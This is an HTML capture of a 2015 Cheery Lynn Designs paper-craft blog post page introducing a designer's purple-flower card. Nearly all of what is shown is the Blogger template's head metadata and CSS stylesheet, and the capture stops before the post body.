

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html
body_size: 38475
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cheerylynndesigns.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cheery Lynn Designs Inspiration Blog - RSS" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://www.blogger.com/feeds/4282534176420070353/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/181810925858319069/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg' rel='image_src'/>
<meta content='http://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html' property='og:url'/>
<meta content='Hello from Eva Dobilas' property='og:title'/>
<meta content='       Hi there, this is Eva here today sharing a pretty card created with purple flowers using this week&#39;s challenge theme.  Sure hope you ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/w1200-h630-p-k-no-nu/Hello.jpg' property='og:image'/>
<title>
Hello from Eva Dobilas - Cheery Lynn Designs Inspiration Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='Quality Paper Craft Dies and Supplies' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hello from Eva Dobilas' property='og:title'/>
<meta content='http://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg' property='og:image'/>
<meta content='Cheery Lynn Designs Inspiration Blog' property='og:site_name'/>
<meta content='https://cheerylynndesigns.blogspot.com/' name='twitter:domain'/>
<meta content='Hello from Eva Dobilas' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg' name='twitter:image'/>
<meta content='Hello from Eva Dobilas' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSFabgwku5FYf6aqDHkekZQ5JDh8Fi6PKCpC6JKUCiNOnPifbHN6D6JTa6kpCOUkHICEmdMbdmw1azqMvTpRy2riVjlBkNv2Izcoyslvlc0mb4Jkl7EXUjVqg8iMg4xg-2SewnE0MvdJQ/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianfJ5Nu1fdkgb4GY4Sq1yetS9A8J9Tnhp0oIWBYRr190wdd3kh-HQaB7CiDYEYzl2qoCIeIpuvm6x1KULQtas0_j9mZm15nFPM_wCJcJYUrigfec0IOprUHz6KpV6KHt80xzFObBHDXs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 16px;
font-weight: normal;
line-height: 23px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtRM1Y8AIdK-mssmZgH9XMe0RzDygl8bSrLnuGS1rEwKEoi17YIZrfzrI-MXRSOJ6nK0Gwt6x2xQNYhNd4JL0VA5NqCJUVsV1No_4we83eu_Eu2OpTMCzZ1vz2r1SupMbvUSQz3K04DE/s1600/Blog+Header+bg.jpg);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcG0OJ6A45qYs3eS0w_zsCFWHWKRebF6wFvhoj09xtYHE0JuFl76qQgbGSZC13Z7ggnLDxPtV2Y7crx0oZvdVcnfTFuJq6J63gNP7Hh5qsZjbFBtDlpUsyadMJHE2HLyvxUqKwe85s27g/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
